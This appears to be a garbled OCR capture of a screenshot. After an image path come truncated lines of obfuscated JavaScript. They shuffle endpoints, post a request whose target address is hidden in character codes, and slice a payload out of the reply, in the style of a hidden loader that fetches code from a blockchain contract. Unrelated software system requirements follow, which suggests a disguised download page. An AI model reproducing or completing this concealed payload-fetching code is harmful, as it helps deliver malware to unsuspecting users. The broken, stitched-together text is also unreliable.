
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB
Disk space:
Enough for tools